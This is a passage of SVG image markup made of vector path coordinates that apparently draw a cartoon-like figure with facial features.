c6.17,6.58,20.37,11.29,24.08,11.54c3.71,0.24,16.09-1.37,16.52-7.89c0.43-6.52-5.52-13.57-17.01-16.31c0,0-1.15-9.57,1.85-12.19			c3-2.63,4.53-5.03,1.48-8.51C484.04,397.84,478.53,393.73,474.72,394.64z"/>		<path class="st6" d="M434.51,388.48c0,0-8.86-1.04-9.72,3.19c-0.87,4.23,1.19,6.85,1.06,8.77c-0.13,1.92-0.85,11.1-0.85,11.1			s-8.05-8.78-15.83-6.22c-7.78,2.55-13.35,6.99-13.45,12.54s1.87,9.84,9.46,12.04c7.58,2.2,24.2,6.51,29.35,6.01			c5.16-0.5,12.77,0.93,14.08-8.65c1.31-9.58,0.17-16.03,0.16-19.15c-0.01-3.11,0.01-7.64,1.93-9.45s1.07-6.52-3.15-7.38			C443.31,390.42,434.51,388.48,434.51,388.48z"/>		<path class="st7" d="M418.29,433.68c0,0-11.66-9.31-15.81-17.08c-4.14-7.77-9.65,4.11-5.85,7.4c3.8,3.3,10.5,7.11,15.19,8.14			C416.51,433.17,418.29,433.68,418.29,433.68z"/>		<g>			<path class="st8" d="M502.4,434.88c-0.96-4.96-5.58-8.76-7.52-10.16c-3.03-2.18-6.51-3.56-10.1-4.01c0-0.33,0-0.65,0-0.97				c0-1.67,0-3.24,0.42-4.9c0.45-1.79,1.29-3.25,2.14-4.56c1.69-0.89,2.63-2.14,2.86-3.82c0.72-5.29-5.53-9.48-7.46-10.63				c-0.26-0.15-0.52-0.3-0.79-0.44c0.05-0.55,0.1-1.09,0.14-1.63c0.07-0.81,0.14-1.62,0.22-2.4c0.33-3.16,0.61-6.37,0.88-9.48				c0.3-3.43,0.61-6.98,0.99-10.47c0.5-4.6,0.96-9.28,1.4-13.81c0.29-2.9,0.57-5.81,0.87-8.71c0.36-3.56,0.78-7.6,1.22-11.52				c0.09-0.84,0.2-1.67,0.3-2.51c0.66-5.37,0.46-10.93,2.08-16.13c0.09-0.3,0.17-0.65,0.16-0.97c0.02-0.06,0.04-0.12,0.06-0.19				c0.3-1.45-0.22-2.82-1.43-3.77c-1.52-1.18-3.83-1.46-5.48-0.65c-2.19,1.07-2.75,3.76-3,5.98c-0.15,1.37-0.3,2.75-0.44,4.12				c-0.2,1.9-0.4,3.8-0.62,5.69c-0.62,5.27-1.25,10.54-1.88,15.8c-0.97,8.08-1.98,16.44-2.9,24.67l-0.38,3.34				c-0.61,5.42-1.24,11.01-1.75,16.53c-0.1,1.07-0.23,2.16-0.37,3.22l-0.07,0.55c-0.8,0.05-1.56,0.16-2.27,0.32				c-3.08,0.69-8.75,3.25-8.12,7.99c0.08,0.58,0.24,1.16,0.49,1.79l0,0.04c0.28,2.55,0.57,5.19,0.29,7.79				c-0.16,1.5-0.55,2.95-1.18,4.42c-0.59,1-1.25,1.98-1.88,2.94c-0.82,1.23-1.67,2.51-2.4,3.84c-2.15,3.96-1.93,7.97,0.62,11.6				c2.36,3.34,6.05,6.29,11.28,9c4.17,2.17,8.95,3.69,14.2,4.52c0.11,0.02,0.22,0.03,0.33,0.05c5.39,0.82,9.98,0.13,13.65-2.05				C500.29,443.36,503.26,439.36,502.4,434.88z M494.97,442.95c-3.24,1.72-7.27,2.12-12.29,1.21c-4.87-0.88-9.06-2.26-12.82-4.24				c-4.72-2.48-8-5.12-10.02-8.07c-1.23-1.79-1.7-3.48-1.44-5.15c0.28-1.77,1.12-3.43,1.92-4.82c0.47-0.82,0.97-1.63,1.47-2.42				c0.59-0.94,1.2-1.92,1.74-2.91c0.99-1.8,1.56-3.64,2.04-5.36c0.25-0.92,0.53-1.96,0.65-3.03c0.08,0.06,0.16,0.11,0.24,0.16				c1.51,1.24,3.29,2.02,5.17,2.29c0.19,0.03,0.37-0.08,0.44-0.27c0.06-0.19-0.02-0.39-0.19-0.49c-0.25-0.14-0.49-0.28-0.73-0.42				c-0.04-0.06-0.09-0.1-0.15-0.14c-0.69-0.42-1.37-0.88-2.02-1.37c-1.45-1.16-2.61-2.47-3.43-3.89c-0.61-1.05-1.49-3.06-0.55-4.76				c0.26-0.48,0.66-0.96,1.18-1.45c1.11-0.74,2.38-1.2,3.24-1.45c0.7-0.2,1.43-0.34,2.23-0.41c-0.09,1-0.13,1.85-0.14,2.64				c-0.03,2.63,1.4,4.43,4.03,5.07c2.81,0.68,4.95-0.46,5.59-2.96c0.17-0.66,0.31-1.38,0.44-2.2c2.11,1.34,3.9,3.08,5.19,5.06				c0.87,1.33,1.14,2.47,0.81,3.38c-0.44,1.2-1.91,1.69-3.09,2.09c-2.19,0.73-4.37,0.88-6.69,1.04c-0.55,0.04-1.11,0.08-1.66,0.12				c-0.2,0.02-0.36,0.16-0.4,0.36c-0.04,0.2,0.06,0.41,0.24,0.5c2.59,1.29,5.55,0.92,7.75,0.42c-1.64,2.84-2.06,6.47-1.73,9.06				c-0.7,0.01-1.36,0.06-2,0.14c-4.57,0.58-9.11,2.84-12.79,6.36c-0.17,0.17-0.18,0.43-0.01,0.62c0.17,0.19,0.44,0.21,0.63,0.05				c6.17-5.32,15.65-6.21,23.06-2.15c3.84,2.1,6.89,5.24,8.18,8.39C500.61,437.82,498.03,441.33,494.97,442.95z"/>			<path class="st8" d="M450.12,413.73c-0.15-1.28-0.26-2.59-0.36-3.85l-0.06-0.71c0.03-0.98,0.1-1.8,0.19-2.57				c0.23-1.85,0.65-3.53,1.25-5.01c0.14-0.35,0.31-0.72,0.53-1.15c0.93-0.68,1.56-1.58,1.88-2.69c0.97-3.35-2.69-6.34-5.45-7.29				l-0.1-0.04c-0.12-0.05-0.23-0.11-0.33-0.15c-1.39-0.75-2.73-1.26-3.61-1.56c-0.35-0.12-0.73-0.23-1.19-0.36				c0.22-1.09,0.42-2.19,0.61-3.27c0.18-0.98,0.35-1.96,0.54-2.93c0.67-3.44,1.36-6.88,2.05-10.33c1.27-6.32,2.59-12.73,3.87-18.94				c1.57-7.64,3.2-15.54,4.74-23.33c0.18-0.89,0.36-1.77,0.54-2.66c0.53-2.55,1.08-5.19,1.42-7.82c0.2-1.5,0.42-3.48,0.39-5.44				c-0.02-1.26-0.31-2.22-0.88-2.95c-1.25-1.6-3.34-1.44-4.75-0.82c-1.67,0.74-2.88,2.12-3.39,3.77c-0.17,0.29-0.25,0.63-0.32,0.97				c-2.37,11.53-4.5,23.15-6.86,34.71l-1.68,8.22c-1.25,6.13-2.5,12.26-3.74,18.4c-0.6,2.99-1.21,5.98-1.8,8.98				c-0.09,0.43-0.19,0.88-0.29,1.33c-0.07,0.32-0.15,0.64-0.22,0.97c-0.26,0.01-0.53,0.01-0.79,0.03c-1.28,0.07-2.79,0.19-4.21,0.51				c-2.65,0.46-4.41,1.42-5.37,2.94c-0.79,1.25-0.86,2.8-0.2,4.33c0.26,0.84,0.63,1.64,0.99,2.41c0.14,0.31,0.29,0.62,0.41,0.87				c0.43,1.96,0.86,4.04,0.88,6.11c-0.02,0.33-0.04,0.65-0.07,0.97c-0.06,0.62-0.18,1.24-0.3,1.85c-0.09,0.46-0.18,0.93-0.24,1.36				l-0.06,0.19c-0.05,0.15-0.09,0.31-0.15,0.46c-0.06,0.16-0.11,0.32-0.15,0.47c-2.39-2.82-5.55-4.77-9.16-5.66				c-6.1-1.5-12.86,0.87-17.23,6.03c-1.13,1.33-2.07,2.83-2.82,4.51c-0.8,1.37-1.19,2.89-1.16,4.51c0.03,1.52,0.49,3.69,1.69,5.21				c0.81,1.37,1.94,2.61,3.27,3.57c3.5,2.52,8.07,3.87,12.1,5.07l0.68,0.2c4.97,1.48,9.97,2.65,14.85,3.48				c0.34,0.06,0.68,0.11,1.03,0.17c8.3,1.31,19.04,1.72,21.99-7.17C450.48,425.38,450.83,420.03,450.12,413.73z M397.4,416.99				c1.02-1.28,2.93-0.16,3.3,0.08c0.55,0.35,1.06,0.82,1.55,1.44c-0.91,0.1-1.85,0.19-2.78,0.22c-0.59,0.02-1.2-0.02-1.79-0.05				c-0.32-0.02-0.64-0.04-0.97-0.05C396.82,417.99,397.05,417.44,397.4,416.99z M396.8,420.78c-0.09-0.41-0.14-0.82-0.14-1.22				c1.81,0.41,4.07,0.3,6.13-0.3c0.12,0.17,0.23,0.35,0.34,0.52c-1.91,0.62-3.97,1.17-6.29,1				C396.82,420.78,396.81,420.78,396.8,420.78z M400.04,425.4c0.01,0.05,0.03,0.1,0.06,0.15c-1.16-0.84-2.12-1.87-2.75-3.18				c-0.13-0.26-0.24-0.54-0.33-0.83c1.83,0.17,4.34,0.09,6.53-1.05c0.2,0.35,0.38,0.71,0.57,1.06c0.14,0.27,0.29,0.54,0.43,0.8				c0.05,0.09,0.1,0.18,0.15,0.26c-0.08,0.07-0.15,0.13-0.23,0.2c-0.38,0.34-0.75,0.65-1.17,0.92c-0.88,0.55-1.86,0.94-2.92,1.16				C400.14,424.93,399.99,425.16,400.04,425.4z M401.12,426.22c-0.27-0.16-0.53-0.33-0.78-0.5c0.05,0.01,0.11,0.01,0.17,0				c0.41-0.07,1.33-0.27,2.33-0.68c-0.48,0.28-0.98,0.53-1.51,0.75C401.16,425.87,401.08,426.04,401.12,426.22z M405.58,428.23				c-1.37-0.51-2.74-1.06-3.99-1.75c1.67-0.46,3.15-1.27,4.12-2.25c0.55,0.79,1.17,1.59,1.89,2.42c-0.04,0.04-0.09,0.08-0.13,0.12				c-0.24,0.22-0.49,0.45-0.74,0.66C406.41,427.69,406.04,427.94,405.58,428.23z M407.51,428.94l-0.81-0.29				c0.64-0.41,1.16-0.82,1.57-1.24c0.06,0.07,0.12,0.13,0.18,0.2c0.1,0.1,0.19,0.21,0.29,0.31				C408.32,428.21,407.93,428.56,407.51,428.94z M408.59,429.33c0.28-0.22,0.57-0.45,0.85-0.71c0.6,0.6,1.18,1.13,1.75,1.6				C410.33,429.94,409.46,429.64,408.59,429.33z M445.15,431.68c-2.51,3.07-7.18,3.29-11.36,3.26c-4.31-0.03-8.76-0.99-13.32-2.06				l-0.62-0.42c-4.64-3.12-9.44-6.34-12.64-11.09l-0.34-0.5c-0.71-1.06-1.52-2.26-2.4-3.3c-0.88-1.27-1.79-2.16-2.85-2.8				c-1.07-0.65-2.18-0.95-3.24-0.87c0.61-0.98,1.32-1.9,2.12-2.74c2.4-2.55,5.68-4.27,9.01-4.72c7.08-0.97,14.72,3.77,17.02,10.57				c0.09,0.26,0.34,0.39,0.6,0.31c0.28-0.08,0.43-0.37,0.36-0.64c-0.16-0.57-0.35-1.16-0.6-1.8c0-0.09-0.03-0.19-0.1-0.28				l-0.02-0.02c-0.19-0.46-0.39-0.91-0.6-1.33c-0.24-1.2,0.16-2.53,0.54-3.82c0.11-0.38,0.22-0.75,0.31-1.11				c0.51-2.01,0.61-3.91,0.33-6.17c-0.11-0.87-0.23-1.61-0.39-2.3c0.76,0.39,1.61,0.66,2.69,0.88c0.18,0.04,0.37,0.08,0.56,0.12				c1.07,0.23,2.28,0.49,3.35,0.2c0.13-0.04,0.23-0.15,0.26-0.29c0.02-0.14-0.04-0.28-0.15-0.36c-0.52-0.34-1.08-0.47-1.63-0.59				c-0.17-0.04-0.35-0.08-0.52-0.13c-1.13-0.31-2.12-0.71-3.04-1.23c-0.71-0.4-3.03-1.89-3.07-4.21c-0.06-3.28,3.3-3.99,6.41-4.4				c0.3-0.01,0.6-0.01,0.89-0.01c-0.08,1.3,0.08,2.39,0.51,3.32c0.89,1.96,3.13,3.59,5.35,2.94c2.33-0.68,3.23-3.14,3.71-5.02				c1.83,0.53,3.57,1.23,5.18,2.07c0.34,0.18,0.85,0.47,1.37,0.85c0.32,0.27,0.63,0.55,0.95,0.83c0.9,0.96,1.07,1.85,0.52,2.7				c-0.85,1.32-3.64,2.24-4.68,2.59c-1.72,0.57-3.59,0.6-5.4,0.63c-0.41,0.01-0.82,0.01-1.23,0.03c-0.31,0.01-0.54,0.23-0.57,0.54				c-0.03,0.34,0.19,0.64,0.51,0.7c2.48,0.5,5.12,0.93,7.71,0.31c0.18-0.05,0.37-0.09,0.56-0.14c-0.28,1.18-0.35,2.52-0.19,3.9				c0.11,0.95,0.18,1.92,0.24,2.85c0.08,1.08,0.15,2.2,0.3,3.3c0.29,2.24,0.43,4.49,0.43,6.67				C447.94,422.41,447.93,428.29,445.15,431.68z"/>		</g>	</g>	<path class="st10" d="M375.74,221.05c0,0-25.87,24.45-28.37,48.46c-2.49,24.01,2.77,39.08,11.98,51.55s25.78,31.43,48.62,39.58		c22.84,8.15,64.18-2.53,64.18-2.53s10.09-2.26,21.97,4.86c11.88,7.12,47.43,22.87,84.19,17.76c36.77-5.11,48.73-10.39,51.81-32.73		c3.08-22.34,0.27-47.76-12.95-66.34c-13.23-18.58-8.07-40.49,2.76-44.76s30.83-7.89,38.78-2.83s7.95,14.07,7.44,19.55		c-0.52,5.48,0.65,8.83,5.11,2.3s15.92-25.89,12.59-35.27c-3.33-9.39-18.27-22.73-47.85-22.34s-55.94,9.21-72.38,6.11		c-16.44-3.1-53.4-30.01-66.49-34.28c-13.09-4.27-41.8-17.05-69.76-9.49S374.45,183.83,375.74,221.05z"/>	<path class="st11" d="M405.32,360.72c0,0-39.01-28.37-41.54-57.81c-2.53-29.44,53.87-93.28,53.87-93.28s-14.6-10.79-6.67-17.78		c7.92-6.99,27.49-43.07,98.49-14.98c0,0-58.44-37.14-105.46-7.62c0,0-24.15,16.57-27.16,31.06c-3,14.48-2.39,21.95-2.39,21.95		s-24.45,26.01-27.09,47.26c-2.64,21.24,3.87,50.22,23.38,68.51S405.32,360.72,405.32,360.72z"/>	<path class="st11" d="M681.11,237.91c0,0,0.71-17.98-19.1-18.2c-19.81-0.22-53.59,6.59-53.26,29.96c0,0,10.4-16.84,31.37-18.1		c20.98-1.26,26.21,8.89,24.98,18.99c-1.23,10.1,1.74,12.44,7.86,1.63C679.1,241.38,681.11,237.91,681.11,237.91z"/>	<path class="st11" d="M508.14,268.29c0,0-2.44,10.87,7.95,15.64c10.39,4.77,22.48,1.34,27-2.43c7.89-6.57,6.74-16.33,4.96-17.63		c-1.78-1.3,1.61,4.81-7.09,9.91C532.25,278.88,517.07,281.89,508.14,268.29z"/>	<path class="st11" d="M463.62,250.85c0,0-5.83,8.31-2.08,15.43s7.66,11.66,19.33,12.96s18.83-8.04,16.64-7.37		c-2.19,0.67-2.65,4.68-10.19,2.37C479.77,271.92,463.28,267.76,463.62,250.85z"/>	<path class="st11" d="M490.96,299.98c0,0,3.7,8.1,9.74,3.32c6.04-4.78,2.84,5.97-0.58,7.54c-3.42,1.57-12.29-1.24-11.83-5.06		C488.76,301.97,490.96,299.98,490.96,299.98z"/>	<path class="st11" d="M474.3,333.2c0,0-5.72-1.51-5.03,3.03c0.69,4.54,6.4,6.87,12.25,7.75c5.85,0.89,13.57,2.16,12.35-2.17		c-1.22-4.33-1.44-4.05-4.32-4.32C486.66,337.23,474.3,333.2,474.3,333.2z"/>	<path d="M532.54,309.04c-2.1,15.48-19.8,21.32-33.27,21.69c-7.59,0.21-15.34-1.32-21.96-5.15c-5.4-3.13-9.89-7.86-12.73-13.41		c-3.51-6.85-4.23-15.47-0.3-22.3c0.59-1.03-0.48-2.02-1.42-2.19c-1.21-0.22-2.43,0.36-3.04,1.41c-7.84,13.62,0.66,30.68,12.71,38.5		c7.06,4.58,15.41,6.65,23.76,6.83c8.25,0.18,16.93-1.39,24.4-4.96c8.26-3.95,15.31-11.21,16.58-20.58		C537.61,306.35,532.85,306.76,532.54,309.04L532.54,309.04z"/>	<path d="M453.16,292.69c2.26-0.95,4.66-1.39,7.21-1.27c2.48,0.11,4.95,0.76,7.19,1.95c1.08,0.58,2.49,0.28,3.29-0.64		c0.7-0.79,0.83-2.21-0.24-2.78c-5.84-3.11-12.87-3.4-18.97-0.84c-1.01,0.42-1.93,1.6-1.45,2.73		C450.68,292.97,452.16,293.11,453.16,292.69L453.16,292.69z"/>	<path d="M531.26,309.69c2.54,0.11,5.11,0.24,7.59,0.84c1.17,0.28,2.31,0.67,3.38,1.24c1.16,0.62,2.06,1.46,3.01,2.37		c0.14,0.14,0.58,0.47,0.83,0.31c0.25-0.16,0.14-0.69,0.09-0.88c-0.26-1.09-0.99-2.12-1.79-2.89c-2.08-2-4.3-3.42-7.11-4.17		c-2.63-0.71-5.37-0.85-8.08-0.97c-0.84-0.04-0.07,1.62,0.08,1.92c0.28,0.55,0.62,1.08,1.04,1.53		C530.52,309.24,530.89,309.67,531.26,309.69L531.26,309.69z"/>	<path d="M474.61,333.97c5.48,2.21,11.22,3.71,17.09,4.38c0.99,0.11-0.44-0.75-0.6-0.83c-0.95-0.49-2.04-0.92-3.12-1.04		c-4.51-0.51-8.97-1.61-13.08-3.27c-0.26-0.1-2.22-0.9-2.39-0.48C472.36,333.14,474.47,333.92,474.61,333.97L474.61,333.97z"/>	<path d="M491.78,295.58c-1.65,1.37-2.65,3.46-2.5,5.62c0.13,2.02,1.06,3.92,2.81,5.02c4.45,2.81,10.81,0.55,13.25-3.87		c1.26-2.29,1.38-5.17,0.43-7.59c-0.38-0.97-2.01-0.68-2.73-0.37c-0.71,0.31-2.12,1.16-1.72,2.15c0.34,0.87,0.5,1.61,0.52,2.46		c0.01,0.46-0.02,0.91-0.08,1.36c-0.03,0.21-0.07,0.42-0.12,0.63c-0.06,0.26,0.06-0.18-0.02,0.07c-0.04,0.13-0.08,0.26-0.12,0.38		c-0.15,0.43-0.36,0.82-0.56,1.23c-0.11,0.25,0.15-0.21,0,0.01c-0.06,0.09-0.12,0.18-0.18,0.26c-0.14,0.19-0.29,0.37-0.45,0.56		c-0.24,0.28-0.02,0.01,0.04-0.03c-0.08,0.07-0.15,0.14-0.23,0.21c-0.09,0.08-0.19,0.15-0.28,0.23c-0.23,0.19,0.38-0.24,0.13-0.09		c-0.17,0.1-0.33,0.2-0.5,0.3c-0.27,0.16,0.48-0.21,0.18-0.09c-0.11,0.04-0.22,0.1-0.34,0.14c-0.06,0.02-0.21,0.06-0.27,0.1		c0.38-0.26,0.4-0.12,0.12-0.05c-0.09,0.02-0.19,0.05-0.28,0.07c-0.02,0.01-0.05,0.01-0.07,0.02c-0.19,0.03-0.19,0.04,0,0.01		c0.05-0.01,0.1-0.01,0.15-0.02c-0.07,0.01-0.14,0.02-0.22,0.03c-0.1,0.01-0.19,0.02-0.29,0.02c-0.1,0.01-0.19,0.01-0.29,0.01		c-0.31,0.01-0.16,0.07,0.02,0.01c-0.15,0.05-0.49-0.04-0.65-0.07c-0.08-0.01-0.61-0.13-0.41-0.07c0.23,0.06-0.07-0.02-0.12-0.04		c-0.09-0.03-0.18-0.06-0.27-0.09c-0.2-0.08-0.4-0.16-0.59-0.26c0.02,0.01-0.39-0.22-0.2-0.11c0.16,0.1-0.1-0.07-0.13-0.09		c-0.16-0.11-0.31-0.23-0.45-0.36c-0.14-0.12-0.27-0.25-0.39-0.38c-0.06-0.07-0.12-0.14-0.17-0.2c-0.04-0.05-0.08-0.1-0.12-0.16		c0.07,0.1,0.08,0.11,0.02,0.03c-0.41-0.64-0.69-1.36-0.82-2.11c-0.04-0.23,0.02,0.2,0-0.03c-0.01-0.11-0.02-0.22-0.03-0.34		c-0.01-0.22-0.01-0.45,0-0.67c0.01-0.22,0.04-0.45,0.07-0.67c0.01-0.09,0.04-0.17,0.05-0.26c0.05-0.29-0.04,0.11,0.01-0.06		c0.14-0.4,0.29-0.78,0.51-1.14c-0.23,0.38,0.13-0.12,0.22-0.25c0.19-0.26-0.07,0.13-0.1,0.09c-0.01-0.02,0.29-0.25,0.3-0.27		c0.61-0.51,1.14-1.66,0.11-2.04C493.95,294.42,492.61,294.9,491.78,295.58L491.78,295.58z"/>	<path class="st6" d="M473.44,240.42c0,0-11.99,7.8-7.33,19.92c4.66,12.12,18.71,16.5,27.11,13.05c8.41-3.44,11.18-15.14,9.64-19		S497.23,234.89,473.44,240.42z"/>	<path class="st6" d="M523.16,245.71c0,0-19.31,10.17-13,23.5s22.41,11.99,29.18,6.83s12-16.18,4.63-25.66		S523.16,245.71,523.16,245.71z"/>	<path d="M471.53,239.21c-3.61,1.9-6.4,4.98-7.88,8.79c-1.7,4.37-1.38,9.36,0.14,13.74c2.81,8.09,10.28,13.09,18.49,14.57		c8.47,1.52,18.09-2.58,21.53-10.78c3.18-7.58,0.88-17.53-5.87-22.46c-3.93-2.87-8.99-5.23-13.85-5.85		c-4.19-0.54-8.18,0.45-12.12,1.83c-2.34,0.82-0.85,3.91,1.23,3.18c2.81-0.99,5.73-1.92,8.74-1.91c3.51,0.02,6.82,1.35,9.89,2.95		c3.42,1.78,6.24,3.83,7.92,7.4c1.52,3.23,2.07,6.94,1.4,10.46c-1.38,7.32-8.28,12.26-15.59,12.23c-6.75-0.03-13.93-3.84-17.08-9.91		c-3.81-7.34-2.67-17.26,5.15-21.38C475.79,240.94,473.39,238.23,471.53,239.21L471.53,239.21z"/>	<path d="M506.81,261.56c-1.17,8.1,3.6,15.25,10.87,18.58c3.9,1.79,8.16,2.49,12.42,1.89c4.64-0.65,8.92-3,12.42-6.04		c6.87-5.96,9.48-16.28,4.68-24.35c-4.44-7.46-14.67-11.39-22.87-8.4c-4.42,1.61-9.09,4.15-12.25,7.7		C509.38,253.99,507.96,257.71,506.81,261.56c-0.61,2.04,3.12,2.94,3.73,0.89c0.85-2.87,1.83-5.7,3.6-8.15		c1.96-2.71,4.84-4.61,7.77-6.13c3.45-1.79,6.85-3.14,10.8-2.48c3.54,0.59,6.91,2.31,9.37,4.94c5.32,5.67,4.71,14.69,0.03,20.56		c-4.69,5.88-12.73,9.19-20.07,7.11c-7.05-2-12.6-8.25-11.49-15.85C510.85,260.35,507.11,259.46,506.81,261.56L506.81,261.56z"/>	<path d="M457.9,221.98c4.75-10.24,16.14-16.9,27.42-15.67c0.77,0.08,0.94-0.43,0.53-1c-0.5-0.69-1.57-1.18-2.4-1.27		c-11.81-1.29-23.92,5.32-28.94,16.15C454.02,221.24,457.43,222.98,457.9,221.98L457.9,221.98z"/>	<path d="M548.49,220.19c7.6,2.16,13.67,8.62,15.53,16.27c0.46,1.9,4.24,1.19,3.77-0.7c-2.15-8.83-9.14-15.94-17.86-18.42		C547.98,216.79,546.07,219.51,548.49,220.19L548.49,220.19z"/>	<path d="M467.5,242.42c-0.11,0.01-0.22,0.02-0.33,0.04c-0.26,0.04,0.38-0.01,0.12,0c-0.2,0-0.4,0.01-0.59,0		c-0.2-0.01-0.4-0.02-0.59-0.05c-0.31-0.03-0.11-0.07,0.05,0.01c-0.07-0.03-0.18-0.03-0.26-0.05c-0.19-0.04-0.39-0.09-0.58-0.14		c-0.13-0.04-0.43-0.19-0.57-0.18c0.22,0.08,0.27,0.1,0.14,0.05c-0.04-0.02-0.08-0.03-0.12-0.05c-0.1-0.04-0.2-0.09-0.3-0.13		c-0.18-0.08-0.36-0.17-0.53-0.27c-0.17-0.1-0.34-0.2-0.51-0.3c0.35,0.21-0.12-0.09-0.22-0.17c-0.32-0.24-0.62-0.5-0.9-0.78		c-0.03-0.03-0.22-0.24-0.08-0.09c0.15,0.17-0.09-0.11-0.12-0.14c-0.13-0.15-0.25-0.31-0.36-0.47c-0.24-0.34-0.46-0.7-0.64-1.08		c-0.18-0.36-0.76-0.63-1.12-0.72c-0.45-0.12-1.05-0.11-1.48,0.08c-0.37,0.16-0.78,0.42-0.92,0.83c-0.14,0.42-0.05,0.74,0.14,1.13		c1.93,3.85,6.52,5.86,10.68,5.34c0.78-0.1,1.74-0.85,1.42-1.73C469.47,242.62,468.39,242.31,467.5,242.42L467.5,242.42z"/>	<path d="M470.82,238.85c-0.63,0.02-0.75-0.01-1.35-0.19c-0.43-0.13,0.27,0.14-0.14-0.06c-0.11-0.05-0.22-0.1-0.33-0.16		c-0.17-0.09-0.25-0.14-0.04-0.01c-0.12-0.08-0.25-0.16-0.37-0.25c-0.04-0.03-0.35-0.23-0.35-0.27c0.01,0.11,0.27,0.24,0-0.01		c-0.09-0.09-0.18-0.18-0.26-0.27c-0.08-0.09-0.42-0.35-0.07-0.06c-0.2-0.16-0.33-0.47-0.48-0.67c-0.13-0.17,0.13,0.26-0.03-0.04		c-0.07-0.13-0.14-0.26-0.2-0.4c-0.06-0.12-0.11-0.24-0.16-0.37c-0.03-0.07-0.14-0.35-0.06-0.15c-0.11-0.31-0.2-0.64-0.28-0.96		c-0.14-0.57-0.23-1.14-0.27-1.61c-0.11-1.24-0.08-2.48-0.01-3.72c0.05-0.88-0.79-1.82-1.55-2.16c-0.65-0.29-1.55-0.3-1.6,0.61		c-0.16,3-0.07,6.22,1.44,8.9c1.53,2.72,4.35,5.12,7.63,5.04c0.87-0.02,0.96-0.96,0.64-1.59		C472.58,239.68,471.73,238.82,470.82,238.85L470.82,238.85z"/>	<path d="M478.42,237.73c-0.94,0.35,1.81,0.29,1.24-0.02c-0.18-0.1-0.35-0.15-0.53-0.27c-0.31-0.21-0.58-0.49-0.81-0.79		c-0.51-0.65-0.83-1.43-1.15-2.19c-0.66-1.61-1.25-3.27-1.5-4.99c-0.42-2.91,0.29-6.42,3.05-7.98c0.7-0.4-0.41-0.62-0.71-0.65		c-0.77-0.09-1.91-0.12-2.62,0.28c-3.61,2.04-4.18,6.41-3.22,10.11c0.5,1.91,1.19,4.13,2.38,5.73c1.44,1.93,4.49,2.16,6.61,1.37		c0.11-0.04,0.56-0.16,0.55-0.37c-0.01-0.21-0.47-0.3-0.57-0.33C480.35,237.43,479.19,237.44,478.42,237.73L478.42,237.73z"/>	<path d="M537.18,245.99c1.36,0.15,2.55-0.81,3.51-1.66c1.1-0.97,2.08-2.28,1.85-3.82c-0.02-0.15-0.36-0.33-0.44-0.38		c-0.38-0.24-0.79-0.45-1.2-0.65c-0.41-0.19-0.82-0.39-1.25-0.54c-0.05-0.02-0.58-0.18-0.57-0.11c0.19,1.34-0.53,2.54-1.45,3.44		c-0.82,0.81-1.83,1.68-2.97,1.96c0.03-0.01,0.06-0.01,0.09-0.02c-0.29,0.06-0.57,0.08-0.86,0.05c-0.24-0.03,0.12,0.25,0.1,0.23		c0.3,0.23,0.66,0.42,0.99,0.59c0.44,0.23,0.88,0.44,1.34,0.62C536.6,245.82,536.89,245.96,537.18,245.99L537.18,245.99z"/>	<path d="M542.78,247.41c5.63-1.04,10.03-5.7,10.34-11.49c0.07-1.21-3.72-1.75-3.77-0.71c-0.28,5.13-3.91,9.63-9.02,10.58		c-0.74,0.14-0.8,0.71-0.21,1.11C540.84,247.4,541.92,247.57,542.78,247.41L542.78,247.41z"/>	<path d="M547.09,251.4c2.13,0.09,4.32-0.03,6.41-0.49c1.8-0.39,3.82-1.39,4.04-3.44c0.02-0.17-0.31-0.39-0.4-0.46		c-0.36-0.27-0.77-0.5-1.17-0.7c-0.12-0.06-1.83-0.83-1.86-0.59c-0.22,2.04-2.2,3.01-3.99,3.38c-2.05,0.42-4.16,0.55-6.25,0.45		c-0.26-0.01,0.05,0.3,0.06,0.31c0.26,0.26,0.64,0.47,0.96,0.65C545.53,250.89,546.32,251.37,547.09,251.4L547.09,251.4z"/>	<path d="M497.38,262.63c0.02-0.63-0.16-1.29-0.56-1.79c-0.21-0.26-0.46-0.5-0.77-0.64c-0.56-0.24-1.19-0.25-1.79-0.2		c-0.14,0.01-0.28,0.04-0.42,0.06c-0.03-0.01-0.07-0.02-0.11-0.03c0.15-0.04,0.31-0.07,0.46-0.11c0.2-0.06,1.82-0.59,1.33-0.94		c-0.91-0.65-2.14-0.57-3.2-0.44c-0.81,0.1-1.63,0.31-2.39,0.61c-0.52,0.2-1.04,0.44-1.48,0.79c-0.61,0.48-1.05,1.08-1.16,1.86		c-0.11,0.81,0.18,1.68,0.66,2.33c0.43,0.59,1,1.08,1.67,1.37c1.02,0.45,2.12,0.45,3.21,0.31c0.87-0.11,1.73-0.34,2.53-0.68		c0.5-0.21,0.97-0.47,1.36-0.86C497.15,263.86,497.36,263.23,497.38,262.63z"/>	<path d="M526.18,265.82c-0.05-1.3-0.88-2.41-3.94-2.55c0.07-0.06,2.18-0.45,2.19-0.54c0.06-0.32-0.18-0.63-0.42-0.8		c-1.89-1.35-4.93-1.96-6.86-0.32c-0.56,0.48-0.99,1.2-1.01,1.94c-0.03,0.97,0.28,1.9,0.87,2.67c0.67,0.88,1.61,1.5,2.6,1.95		c1.15,0.53,2.51,0.8,3.78,0.66c0.78-0.08,1.69-0.4,2.2-1.03C526.07,267.2,526.21,266.57,526.18,265.82z"/>	<path d="M377.45,221.21c-1.31-12.7,3.03-25.07,10.85-35.01c8.06-10.24,19.43-17.88,31.74-22.06c13.14-4.46,27.24-5.16,40.92-3.31		c14.61,1.97,28.6,6.98,41.79,13.46c14.19,6.97,27.47,15.59,40.59,24.35c1.62,1.08,3.25,2.17,4.87,3.26		c0.73,0.49,2.16,1.06,2.83,0.16c0.65-0.88-0.41-2.15-1.09-2.61c-13.6-9.11-27.24-18.22-41.76-25.81		c-13.7-7.16-28.25-12.95-43.52-15.66c-14.09-2.5-28.76-2.6-42.64,1.18c-13.21,3.6-25.47,10.7-34.72,20.85		c-8.78,9.62-14.36,21.98-14.38,35.11c0,1.66,0.09,3.31,0.26,4.96C373.38,221.92,377.7,223.71,377.45,221.21L377.45,221.21z"/>	<path d="M387.56,210.13c-13.78,10.02-26.46,22.22-34.73,37.27c-8.48,15.43-12.14,33.65-7.53,50.88		c4.25,15.9,14.32,30.39,25.78,41.98c11.45,11.58,25.69,20.72,41.74,24.19c17.99,3.89,36.56,0.45,54.19-3.64		c2.16-0.5,4.32-1.02,6.48-1.54c2.15-0.51,4.39-1.13,6.6-0.72c2.15,0.39,4.08,1.63,5.91,2.74c1.9,1.15,3.8,2.28,5.74,3.35		